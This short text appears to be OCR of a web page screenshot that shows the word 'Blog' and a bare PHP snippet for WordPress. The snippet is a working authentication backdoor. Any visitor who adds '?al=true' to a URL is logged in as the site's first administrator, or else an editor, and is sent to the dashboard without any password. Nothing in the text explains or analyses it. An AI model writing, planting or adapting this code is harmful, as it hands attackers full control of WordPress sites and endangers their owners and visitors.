
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Blog